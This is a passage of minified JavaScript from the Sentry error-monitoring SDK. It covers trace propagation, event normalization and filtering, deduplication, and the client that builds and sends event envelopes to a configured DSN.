429:return{code:2,message:"resource_exhausted"};case 499:return{code:2,message:"cancelled"};default:return{code:2,message:"invalid_argument"}}if(t>=500&&t<600)switch(t){case 501:return{code:2,message:"unimplemented"};case 503:return{code:2,message:"unavailable"};case 504:return{code:2,message:"deadline_exceeded"};default:return{code:2,message:"internal_error"}}return{code:2,message:"unknown_error"}}(e);"unknown_error"!==n.message&&t.setStatus(n)}const oe="_sentryScope",ie="_sentryIsolationScope";function ae(t){return{scope:t[oe],isolationScope:t[ie]}}function ce(t){if("boolean"==typeof t)return Number(t);const e="string"==typeof t?parseFloat(t):t;return"number"!=typeof e||isNaN(e)||e<0||e>1?void 0:e}const ue=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function pe(t,e){const n=function(t){if(!t)return;const e=t.match(ue);if(!e)return;let n;return"1"===e[3]?n=!0:"0"===e[3]&&(n=!1),{traceId:e[1],parentSampled:n,parentSpanId:e[2]}}(t),r=Vt(e);if(!n?.traceId)return{traceId:ft(),sampleRand:Math.random()};const s=function(t,e){const n=ce(e?.sample_rand);if(void 0!==n)return n;const r=ce(e?.sample_rate);return r&&void 0!==t?.parentSampled?t.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}(n,r);r&&(r.sample_rand=s.toString());const{traceId:o,parentSpanId:i,parentSampled:a}=n;return{traceId:o,parentSpanId:i,sampled:a,dsc:r||{},sampleRand:s}}function de(t=ft(),e=mt(),n){let r="";return void 0!==n&&(r=n?"-1":"-0"),`${t}-${e}${r}`}let le=!1;function fe(t){const{spanId:e,traceId:n}=t.spanContext(),{data:r,op:s,parent_span_id:o,status:i,origin:a,links:c}=ye(t);return{parent_span_id:o,span_id:e,trace_id:n,data:r,op:s,status:i,origin:a,links:c}}function me(t){const{spanId:e,traceId:n,isRemote:r}=t.spanContext(),s=r?e:ye(t).parent_span_id,o=ae(t).scope;return{parent_span_id:s,span_id:r?o?.getPropagationContext().propagationSpanId||mt():e,trace_id:n}}function he(t){return t&&t.length>0?t.map(({context:{spanId:t,traceId:e,traceFlags:n,...r},attributes:s})=>({span_id:t,trace_id:e,sampled:1===n,attributes:s,...r})):void 0}function ge(t){return"number"==typeof t?_e(t):Array.isArray(t)?t[0]+t[1]/1e9:t instanceof Date?_e(t.getTime()):ct()}function _e(t){return t>9999999999?t/1e3:t}function ye(t){if(function(t){return"function"==typeof t.getSpanJSON}(t))return t.getSpanJSON();const{spanId:e,traceId:n}=t.spanContext();if(function(t){const e=t;return!!(e.attributes&&e.startTime&&e.name&&e.endTime&&e.status)}(t)){const{attributes:r,startTime:s,name:o,endTime:i,status:a,links:c}=t;return{span_id:e,trace_id:n,data:r,description:o,parent_span_id:"parentSpanId"in t?t.parentSpanId:"parentSpanContext"in t?t.parentSpanContext?.spanId:void 0,start_timestamp:ge(s),timestamp:ge(i)||void 0,status:be(a),op:r[Mt],origin:r[qt],links:he(c)}}return{span_id:e,trace_id:n,start_timestamp:0,data:{}}}function ve(t){const{traceFlags:e}=t.spanContext();return 1===e}function be(t){if(t&&0!==t.code)return 1===t.code?"ok":t.message||"unknown_error"}const Se="_sentryChildSpans",Ee="_sentryRootSpan";function we(t,e){const n=t[Ee]||t;Y(e,Ee,n),t[Se]?t[Se].add(e):Y(t,Se,new Set([e]))}function Te(t){const e=new Set;return function t(n){if(!e.has(n)&&ve(n)){e.add(n);const r=n[Se]?Array.from(n[Se]):[];for(const e of r)t(e)}}(t),Array.from(e)}function xe(t){return t[Ee]||t}function ke(){const t=Tt(a());return t.getActiveSpan?t.getActiveSpan():_t(xt())}function Ie(){le||(A(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly.")}),le=!0)}const Oe="_frozenDsc";function Pe(t,e){Y(t,Oe,e)}function $e(t,e){const n=e.getOptions(),{publicKey:r,host:s}=e.getDsn()||{};let o;n.orgId?o=String(n.orgId):s&&(o=function(t){const e=t.match(Zt);return e?.[1]}(s));const i={environment:n.environment||$t,release:n.release,public_key:r,trace_id:t,org_id:o};return e.emit("createDsc",i),i}function Ce(t,e){const n=e.getPropagationContext();return n.dsc||$e(n.traceId,t)}function Ae(t){const e=Ot();if(!e)return{};const n=xe(t),r=ye(n),s=r.data,o=n.spanContext().traceState,i=o?.get("sentry.sample_rate")??s[jt]??s[Nt];function a(t){return"number"!=typeof i&&"string"!=typeof i||(t.sample_rate=`${i}`),t}const c=n[Oe];if(c)return a(c);const u=o?.get("sentry.dsc"),p=u&&Vt(u);if(p)return a(p);const d=$e(t.spanContext().traceId,e),l=s[Dt],f=r.description;return"url"!==l&&f&&(d.transaction=f),re()&&(d.sampled=String(ve(n)),d.sample_rand=o?.get("sentry.sample_rand")??ae(n).scope?.getPropagationContext().sampleRand.toString()),a(d),e.emit("createDsc",d,n),d}function Re(t,e){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:o}=e;!function(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,transactionName:a}=e;Object.keys(n).length&&(t.extra={...n,...t.extra});Object.keys(r).length&&(t.tags={...r,...t.tags});Object.keys(s).length&&(t.user={...s,...t.user});Object.keys(o).length&&(t.contexts={...o,...t.contexts});i&&(t.level=i);a&&"transaction"!==t.type&&(t.transaction=a)}(t,e),r&&function(t,e){t.contexts={trace:me(e),...t.contexts},t.sdkProcessingMetadata={dynamicSamplingContext:Ae(e),...t.sdkProcessingMetadata};const n=xe(e),r=ye(n).description;r&&!t.transaction&&"transaction"===t.type&&(t.transaction=r)}(t,r),function(t,e){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],e&&(t.fingerprint=t.fingerprint.concat(e));t.fingerprint.length||delete t.fingerprint}(t,n),function(t,e){const n=[...t.breadcrumbs||[],...e];t.breadcrumbs=n.length?n:void 0}(t,s),function(t,e){t.sdkProcessingMetadata={...t.sdkProcessingMetadata,...e}}(t,o)}function Le(t,e){const{extra:n,tags:r,user:s,contexts:o,level:i,sdkProcessingMetadata:a,breadcrumbs:c,fingerprint:u,eventProcessors:p,attachments:d,propagationContext:l,transactionName:f,span:m}=e;De(t,"extra",n),De(t,"tags",r),De(t,"user",s),De(t,"contexts",o),t.sdkProcessingMetadata=lt(t.sdkProcessingMetadata,a,2),i&&(t.level=i),f&&(t.transactionName=f),m&&(t.span=m),c.length&&(t.breadcrumbs=[...t.breadcrumbs,...c]),u.length&&(t.fingerprint=[...t.fingerprint,...u]),p.length&&(t.eventProcessors=[...t.eventProcessors,...p]),d.length&&(t.attachments=[...t.attachments,...d]),t.propagationContext={...t.propagationContext,...l}}function De(t,e,n){t[e]=lt(t[e],n,1)}let je,Ne,Me;function qe(t){const e=i._sentryDebugIds;if(!e)return{};const n=Object.keys(e);return Me&&n.length===Ne||(Ne=n.length,Me=n.reduce((n,r)=>{je||(je={});const s=je[r];if(s)n[s[0]]=s[1];else{const s=t(r);for(let t=s.length-1;t>=0;t--){const o=s[t],i=o?.filename,a=e[r];if(i&&a){n[i]=a,je[r]=[i,a];break}}}return n},{})),Me}const Ue="?",Fe=/\(error: (.*)\)/,He=/captureMessage|captureException/;function Be(...t){const e=t.sort((t,e)=>t[0]-e[0]).map(t=>t[1]);return(t,n=0,r=0)=>{const s=[],o=t.split("\n");for(let t=n;t<o.length;t++){const n=o[t];if(n.length>1024)continue;const i=Fe.test(n)?n.replace(Fe,"$1"):n;if(!i.match(/\S*Error: /)){for(const t of e){const e=t(i);if(e){s.push(e);break}}if(s.length>=50+r)break}}return function(t){if(!t.length)return[];const e=Array.from(t);/sentryWrapped/.test(ze(e).function||"")&&e.pop();e.reverse(),He.test(ze(e).function||"")&&(e.pop(),He.test(ze(e).function||"")&&e.pop());return e.slice(0,50).map(t=>({...t,filename:t.filename||ze(e).filename,function:t.function||Ue}))}(s.slice(r))}}function ze(t){return t[t.length-1]||{}}const We="<anonymous>";function Je(t){try{return t&&"function"==typeof t&&t.name||We}catch{return We}}function Ye(t){const e=t.exception;if(e){const t=[];try{return e.values.forEach(e=>{e.stacktrace.frames&&t.push(...e.stacktrace.frames)}),t}catch{return}}}function Ge(t,e=100,n=1/0){try{return Ke("",t,e,n)}catch(t){return{ERROR:`**non-serializable** (${t})`}}}function Ve(t,e=3,n=102400){const r=Ge(t,e);return s=r,function(t){return~-encodeURI(t).split(/%..|./).length}(JSON.stringify(s))>n?Ve(t,e-1,n):r;var s}function Ke(t,e,n=1/0,r=1/0,s=function(){const t=new WeakSet;function e(e){return!!t.has(e)||(t.add(e),!1)}function n(e){t.delete(e)}return[e,n]}()){const[o,i]=s;if(null==e||["boolean","string"].includes(typeof e)||"number"==typeof e&&Number.isFinite(e))return e;const a=function(t,e){try{if("domain"===t&&e&&"object"==typeof e&&e._events)return"[Domain]";if("domainEmitter"===t)return"[DomainEmitter]";if("undefined"!=typeof global&&e===global)return"[Global]";if("undefined"!=typeof window&&e===window)return"[Window]";if("undefined"!=typeof document&&e===document)return"[Document]";if(w(e))return"[VueViewModel]";if(v(n=e)&&"nativeEvent"in n&&"preventDefault"in n&&"stopPropagation"in n)return"[SyntheticEvent]";if("number"==typeof e&&!Number.isFinite(e))return`[${e}]`;if("function"==typeof e)return`[Function: ${Je(e)}]`;if("symbol"==typeof e)return`[${String(e)}]`;if("bigint"==typeof e)return`[BigInt: ${String(e)}]`;const r=function(t){const e=Object.getPrototypeOf(t);return e?.constructor?e.constructor.name:"null prototype"}(e);return/^HTML(\w*)Element$/.test(r)?`[HTMLElement: ${r}]`:`[object ${r}]`}catch(t){return`**non-serializable** (${t})`}var n}(t,e);if(!a.startsWith("[object "))return a;if(e.__sentry_skip_normalization__)return e;const c="number"==typeof e.__sentry_override_normalization_depth__?e.__sentry_override_normalization_depth__:n;if(0===c)return a.replace("object ","");if(o(e))return"[Circular ~]";const u=e;if(u&&"function"==typeof u.toJSON)try{return Ke("",u.toJSON(),c-1,r,s)}catch{}const p=Array.isArray(e)?[]:{};let d=0;const l=K(e);for(const t in l){if(!Object.prototype.hasOwnProperty.call(l,t))continue;if(d>=r){p[t]="[MaxProperties ~]";break}const e=l[t];p[t]=Ke(t,e,c-1,r,s),d++}return i(e),p}function Xe(t,e,n,r,s,o){const{normalizeDepth:i=3,normalizeMaxBreadth:a=1e3}=t,c={...e,event_id:e.event_id||n.event_id||Q(),timestamp:e.timestamp||ot()},p=n.integrations||t.integrations.map(t=>t.name);!function(t,e){const{environment:n,release:r,dist:s,maxValueLength:o=250}=e;t.environment=t.environment||n||$t,!t.release&&r&&(t.release=r);!t.dist&&s&&(t.dist=s);const i=t.request;i?.url&&(i.url=H(i.url,o))}(c,t),function(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}(c,p),s&&s.emit("applyFrameMetadata",e),void 0===e.type&&function(t,e){const n=qe(e);t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.filename&&(t.debug_id=n[t.filename])})})}(c,t.stackParser);const d=function(t,e){if(!e)return t;const n=t?t.clone():new yt;return n.update(e),n}(r,n.captureContext);n.mechanism&&rt(c,n.mechanism);const l=s?s.getEventProcessors():[],f=u("globalScope",()=>new yt).getScopeData();if(o){Le(f,o.getScopeData())}if(d){Le(f,d.getScopeData())}const m=[...n.attachments||[],...f.attachments];m.length&&(n.attachments=m),Re(c,f);return Lt([...l,...f.eventProcessors],c,n).then(t=>(t&&function(t){const e={};if(t.exception?.values?.forEach(t=>{t.stacktrace?.frames?.forEach(t=>{t.debug_id&&(t.abs_path?e[t.abs_path]=t.debug_id:t.filename&&(e[t.filename]=t.debug_id),delete t.debug_id)})}),0===Object.keys(e).length)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];const n=t.debug_meta.images;Object.entries(e).forEach(([t,e])=>{n.push({type:"sourcemap",code_file:t,debug_id:e})})}(t),"number"==typeof i&&i>0?function(t,e,n){if(!t)return null;const r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(t=>({...t,...t.data&&{data:Ge(t.data,e,n)}}))},...t.user&&{user:Ge(t.user,e,n)},...t.contexts&&{contexts:Ge(t.contexts,e,n)},...t.extra&&{extra:Ge(t.extra,e,n)}};t.contexts?.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=Ge(t.contexts.trace.data,e,n)));t.spans&&(r.spans=t.spans.map(t=>({...t,...t.data&&{data:Ge(t.data,e,n)}})));t.contexts?.flags&&r.contexts&&(r.contexts.flags=Ge(t.contexts.flags,3,n));return r}(t,i,a):t))}function Ze(t){if(t)return function(t){return t instanceof yt||"function"==typeof t}(t)||function(t){return Object.keys(t).some(t=>Qe.includes(t))}(t)?{captureContext:t}:t}const Qe=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function tn(t,e){return xt().captureEvent(t,e)}function en(t){const e=kt(),n=xt(),{userAgent:r}=i.navigator||{},s=pt({user:n.getUser()||e.getUser(),...r&&{userAgent:r},...t}),o=e.getSession();return"ok"===o?.status&&dt(o,{status:"exited"}),nn(),e.setSession(s),s}function nn(){const t=kt(),e=xt().getSession()||t.getSession();e&&function(t,e){let n={};e?n={status:e}:"ok"===t.status&&(n={status:"exited"}),dt(t,n)}(e),rn(),t.setSession()}function rn(){const t=kt(),e=Ot(),n=t.getSession();n&&e&&e.captureSession(n)}function sn(t=!1){t?nn():rn()}const on=[];function an(t){const e=t.defaultIntegrations||[],n=t.integrations;let r;if(e.forEach(t=>{t.isDefaultInstance=!0}),Array.isArray(n))r=[...e,...n];else if("function"==typeof n){const t=n(e);r=Array.isArray(t)?t:[t]}else r=e;return function(t){const e={};return t.forEach(t=>{const{name:n}=t,r=e[n];r&&!r.isDefaultInstance&&t.isDefaultInstance||(e[n]=t)}),Object.values(e)}(r)}function cn(t,e){for(const n of e)n?.afterAllSetup&&n.afterAllSetup(t)}function un(t,e,n){if(n[e.name])p&&F.log(`Integration skipped because it was already installed: ${e.name}`);else{if(n[e.name]=e,-1===on.indexOf(e.name)&&"function"==typeof e.setupOnce&&(e.setupOnce(),on.push(e.name)),e.setup&&"function"==typeof e.setup&&e.setup(t),"function"==typeof e.preprocessEvent){const n=e.preprocessEvent.bind(e);t.on("preprocessEvent",(e,r)=>n(e,r,t))}if("function"==typeof e.processEvent){const n=e.processEvent.bind(e),r=Object.assign((e,r)=>n(e,r,t),{id:e.name});t.addEventProcessor(r)}p&&F.log(`Integration installed: ${e.name}`)}}function pn(t){const e=[];t.message&&e.push(t.message);try{const n=t.exception.values[t.exception.values.length-1];n?.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`))}catch{}return e}const dn=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],ln=(t={})=>{let e;return{name:"EventFilters",setup(n){const r=n.getOptions();e=mn(t,r)},processEvent(n,r,s){if(!e){const n=s.getOptions();e=mn(t,n)}return function(t,e){if(t.type){if("transaction"===t.type&&function(t,e){if(!e?.length)return!1;const n=t.transaction;return!!n&&W(n,e)}(t,e.ignoreTransactions))return p&&F.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.\nEvent: ${et(t)}`),!0}else{if(function(t,e){if(!e?.length)return!1;return pn(t).some(t=>W(t,e))}(t,e.ignoreErrors))return p&&F.warn(`Event dropped due to being matched by \`ignoreErrors\` option.\nEvent: ${et(t)}`),!0;if(function(t){if(!t.exception?.values?.length)return!1;return!t.message&&!t.exception.values.some(t=>t.stacktrace||t.type&&"Error"!==t.type||t.value)}(t))return p&&F.warn(`Event dropped due to not having an error message, error type or stacktrace.\nEvent: ${et(t)}`),!0;if(function(t,e){if(!e?.length)return!1;const n=hn(t);return!!n&&W(n,e)}(t,e.denyUrls))return p&&F.warn(`Event dropped due to being matched by \`denyUrls\` option.\nEvent: ${et(t)}.\nUrl: ${hn(t)}`),!0;if(!function(t,e){if(!e?.length)return!0;const n=hn(t);return!n||W(n,e)}(t,e.allowUrls))return p&&F.warn(`Event dropped due to not being matched by \`allowUrls\` option.\nEvent: ${et(t)}.\nUrl: ${hn(t)}`),!0}return!1}(n,e)?null:n}}},fn=(t={})=>({...ln(t),name:"InboundFilters"});function mn(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:dn],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[]]}}function hn(t){try{const e=[...t.exception?.values??[]].reverse().find(t=>void 0===t.mechanism?.parent_id&&t.stacktrace?.frames?.length),n=e?.stacktrace?.frames;return n?function(t=[]){for(let e=t.length-1;e>=0;e--){const n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null}(n):null}catch{return p&&F.error(`Cannot extract url for event ${et(t)}`),null}}let gn;const _n=new WeakMap,yn=()=>({name:"FunctionToString",setupOnce(){gn=Function.prototype.toString;try{Function.prototype.toString=function(...t){const e=V(this),n=_n.has(Ot())&&void 0!==e?e:this;return gn.apply(n,t)}}catch{}},setup(t){_n.set(t,!0)}}),vn=()=>{let t;return{name:"Dedupe",processEvent(e){if(e.type)return e;try{if(function(t,e){if(!e)return!1;if(function(t,e){const n=t.message,r=e.message;if(!n&&!r)return!1;if(n&&!r||!n&&r)return!1;if(n!==r)return!1;if(!Sn(t,e))return!1;if(!bn(t,e))return!1;return!0}(t,e))return!0;if(function(t,e){const n=En(e),r=En(t);if(!n||!r)return!1;if(n.type!==r.type||n.value!==r.value)return!1;if(!Sn(t,e))return!1;if(!bn(t,e))return!1;return!0}(t,e))return!0;return!1}(e,t))return p&&F.warn("Event dropped due to being a duplicate of previously captured event."),null}catch{}return t=e}}};function bn(t,e){let n=Ye(t),r=Ye(e);if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;if(r.length!==n.length)return!1;for(let t=0;t<r.length;t++){const e=r[t],s=n[t];if(e.filename!==s.filename||e.lineno!==s.lineno||e.colno!==s.colno||e.function!==s.function)return!1}return!0}function Sn(t,e){let n=t.fingerprint,r=e.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;try{return!(n.join("")!==r.join(""))}catch{return!1}}function En(t){return t.exception?.values?.[0]}function wn(t,e){!0===e.debug&&(p?F.enable():A(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")}));xt().update(e.initialScope);const n=new t(e);return function(t){xt().setClient(t)}(n),n.init(),n}function Tn(t){const e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function xn(t,e,n){return e||`${function(t){return`${Tn(t)}${t.projectId}/envelope/`}(t)}?${function(t,e){const n={sentry_version:"7"};return t.publicKey&&(n.sentry_key=t.publicKey),e&&(n.sentry_client=`${e.name}/${e.version}`),new URLSearchParams(n).toString()}(t,n)}`}function kn(t,e=[]){return[t,e]}function In(t,e){const[n,r]=t;return[n,[...r,e]]}function On(t,e){const n=t[1];for(const t of n){if(e(t,t[0].type))return!0}return!1}function Pn(t){const e=c(i);return e.encodePolyfill?e.encodePolyfill(t):(new TextEncoder).encode(t)}function $n(t){const[e,n]=t;let r=JSON.stringify(e);function s(t){"string"==typeof r?r="string"==typeof t?r+t:[Pn(r),t]:r.push("string"==typeof t?Pn(t):t)}for(const t of n){const[e,n]=t;if(s(`\n${JSON.stringify(e)}\n`),"string"==typeof n||n instanceof Uint8Array)s(n);else{let t;try{t=JSON.stringify(n)}catch{t=JSON.stringify(Ge(n))}s(t)}}return"string"==typeof r?r:function(t){const e=t.reduce((t,e)=>t+e.length,0),n=new Uint8Array(e);let r=0;for(const e of t)n.set(e,r),r+=e.length;return n}(r)}function Cn(t){return[{type:"span"},t]}function An(t){const e="string"==typeof t.data?Pn(t.data):t.data;return[{type:"attachment",length:e.length,filename:t.filename,content_type:t.contentType,attachment_type:t.attachmentType},e]}const Rn={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item"};function Ln(t){return Rn[t]}function Dn(t){if(!t?.sdk)return;const{name:e,version:n}=t.sdk;return{name:e,version:n}}function jn(t,e,n,r){const s=Dn(n),o=t.type&&"replay_event"!==t.type?t.type:"event";!function(t,e){e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]])}(t,n?.sdk);const i=function(t,e,n,r){const s=t.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:t.event_id,sent_at:(new Date).toISOString(),...e&&{sdk:e},...!!n&&r&&{dsn:te(r)},...s&&{trace:s}}}(t,s,r,e);delete t.sdkProcessingMetadata;return kn(i,[[{type:o},t]])}const Nn="Not capturing exception because it's already been captured.",Mn="Discarded session because of missing or non-string release",qn=Symbol.for("SentryInternalError"),Un=Symbol.for("SentryDoNotSendEventError");function Fn(t){return{message:t,[qn]:!0}}function Hn(t){return{message:t,[Un]:!0}}function Bn(t){return!!t&&"object"==typeof t&&qn in t}function zn(t){return!!t&&"object"==typeof t&&Un in t}class Wn{constructor(t){if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=ne(t.dsn):p&&F.warn("No DSN provided, client will not send events."),this._dsn){const e=xn(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:e})}}captureException(t,e,n){const r=Q();if(st(t))return p&&F.log(Nn),r;const s={event_id:r,...e};return this._process(this.eventFromException(t,s).then(t=>this._captureEvent(t,s,n))),s.event_id}captureMessage(t,e,n,r){const s={event_id:Q(),...n},o=_(t)?t:String(t),i=y(t)?this.eventFromMessage(o,e,s):this.eventFromException(t,s);return this._process(i.then(t=>this._captureEvent(t,s,r))),s.event_id}captureEvent(t,e,n){const r=Q();if(e?.originalException&&st(e.originalException))return p&&F.log(Nn),r;const s={event_id:r,...e},o=t.sdkProcessingMetadata||{},i=o.capturedSpanScope,a=o.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,i||n,a)),s.event_id}captureSession(t){this.sendSession(t),dt(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(t){const e=this._transport;return e?(this.emit("flush"),this._isClientDoneProcessing(t).then(n=>e.flush(t).then(t=>n&&t))):Ct(!0)}close(t){return this.flush(t).then(t=>(this.getOptions().enabled=!1,this.emit("close"),t))}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const e=this._integrations[t.name];un(this,t,this._integrations),e||cn(this,[t])}sendEvent(t,e={}){this.emit("beforeSendEvent",t,e);let n=jn(t,this._dsn,this._options._metadata,this._options.tunnel);for(const t of e.attachments||[])n=In(n,An(t));const r=this.sendEnvelope(n);r&&r.then(e=>this.emit("afterSendEvent",t,e),null)}sendSession(t){const{release:e,environment:n=$t}=this._options;if("aggregates"in t){const r=t.attrs||{};if(!r.release&&!e)return void(p&&F.warn(Mn));r.release=r.release||e,r.environment=r.environment||n,t.attrs=r}else{if(!t.release&&!e)return void(p&&F.warn(Mn));t.release=t.release||e,t.environment=t.environment||n}this.emit("beforeSendSession",t);const r=function(t,e,n,r){const s=Dn(n);return kn({sent_at:(new Date).toISOString(),...s&&{sdk:s},...!!r&&e&&{dsn:te(e)}},["aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()]])}(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(r)}recordDroppedEvent(t,e,n=1){if(this._options.sendClientReports){const r=`${t}:${e}`;p&&F.log(`Recording outcome: "${r}"${n>1?` (${n} times)`:""}`),this._outcomes[r]=(this._outcomes[r]||0)+n}}on(t,e){const n=this._hooks[t]=this._hooks[t]||[];return n.push(e),()=>{const t=n.indexOf(e);t>-1&&n.splice(t,1)}}emit(t,...e){const n=this._hooks[t];n&&n.forEach(t=>t(...e))}sendEnvelope(t){return this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport?this._transport.send(t).then(null,t=>(p&&F.error("Error while sending envelope:",t),t)):(p&&F.error("Transport disabled"),Ct({}))}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=function(t,e){const n={};return e.forEach(e=>{e&&un(t,e,n)}),n}(this,t),cn(this,t)}_updateSessionFromEvent(t,e){let n="fatal"===e.level,r=!1;const s=e.exception?.values;if(s){r=!0;for(const t of s){const e=t.mechanism;if(!1===e?.handled){n=!0;break}}}const o="ok"===t.status;(o&&0===t.errors||o&&n)&&(dt(t,{...n&&{status:"crashed"},errors:t.errors||Number(r||n)}),this.captureSession(t))}_isClientDoneProcessing(t){return new Rt(e=>{let n=0;const r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),e(!0)):(n+=1,t&&n>=t&&(clearInterval(r),e(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(t,e,n,r){const s=this.getOptions(),o=Object.keys(this._integrations);return!e.integrations&&o?.length&&(e.integrations=o),this.emit("preprocessEvent",t,e),t.type||r.setLastEventId(t.event_id||e.event_id),Xe(s,t,e,n,this,r).then(t=>{if(null===t)return t;this.emit("postprocessEvent",t,e),t.contexts={trace:Pt(n),...t.contexts};const r=Ce(this,n);return t.sdkProcessingMetadata={dynamicSamplingContext:r,...t.sdkProcessingMetadata},t})}_captureEvent(t,e={},n=xt(),r=kt()){return p&&Jn(t)&&F.log(`Captured error event \`${pn(t)[0]||"<unknown>"}\``),this._processEvent(t,e,n,r).then(t=>t.event_id,t=>{p&&(zn(t)?F.log(t.message):Bn(t)?F.warn(t.message):F.warn(t))})}_processEvent(t,e,n,r){const s=this.getOptions(),{sampleRate:o}=s,i=Yn(t),a=Jn(t),c=t.type||"error",u=`before send for type \`${c}\``,p=void 0===o?void 0:ce(o);if(a&&"number"==typeof p&&Math.random()>p)return this.recordDroppedEvent("sample_rate","error"),At(Hn(`Discarding event because it's not included in the random sample (sampling rate = ${o})`));const d="replay_event"===c?"replay":c;return this._prepareEvent(t,e,n,r).then(t=>{if(null===t)throw this.recordDroppedEvent("event_processor",d),Hn("An event processor returned `null`, will not send event.");if(e.data&&!0===e.data.__sentry__)return t;const n=function(t,e,n,r){const{beforeSend:s,beforeSendTransaction:o,beforeSendSpan:i}=e;let a=n;if(Jn(a)&&s)return s(a,r);if(Yn(a)){if(i){const t=i(function(t){const{trace_id:e,parent_span_id:n,span_id:r,status:s,origin:o,data:i,op:a}=t.contexts?.trace??{};return{data:i??{},description:t.transaction,op:a,parent_span_id:n,span_id:r??"",start_timestamp:t.start_timestamp??0,status:s,timestamp:t.timestamp,trace_id:e??"",origin:o,profile_id:i?.[zt],exclusive_time:i?.[Wt],measurements:t.measurements,is_segment:!0}}(a));if(t?a=lt(n,{type:"transaction",timestamp:(c=t).timestamp,start_timestamp:c.start_timestamp,transaction:c.description,contexts:{trace:{trace_id:c.trace_id,span_id:c.span_id,parent_span_id:c.parent_span_id,op:c.op,status:c.status,origin:c.origin,data:{...c.data,...c.profile_id&&{[zt]:c.profile_id},...c.exclusive_time&&{[Wt]:c.exclusive_time}}}},measurements:c.measurements}):Ie(),a.spans){const t=[];for(const e of a.spans){const n=i(e);n?t.push(n):(Ie(),t.push(e))}a.spans=t}}if(o){if(a.spans){const t=a.spans.length;a.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:t}}return o(a,r)}}var c;return a}(0,s,t,e);return function(t,e){const n=`${e} must return \`null\` or a valid event.`;if(S(t))return t.then(t=>{if(!v(t)&&null!==t)throw Fn(n);return t},t=>{throw Fn(`${e} rejected with ${t}`)});if(!v(t)&&null!==t)throw Fn(n);return t}(n,u)}).then(s=>{if(null===s){if(this.recordDroppedEvent("before_send",d),i){const e=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",e)}throw Hn(`${u} returned \`null\`, will not send event.`)}const o=n.getSession()||r.getSession();if(a&&o&&this._updateSessionFromEvent(o,s),i){const t=(s.sdkProcessingMetadata?.spanCountBeforeProcessing||0)-(s.spans?s.spans.length:0);t>0&&this.recordDroppedEvent("before_send","span",t)}const c=s.transaction_info;if(i&&c&&s.transaction!==t.transaction){const t="custom";s.transaction_info={...c,source:t}}return this.sendEvent(s,e),s}).then(null,t=>{if(zn(t)||Bn(t))throw t;throw this.captureException(t,{data:{__sentry__:!0},originalException:t}),Fn(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: 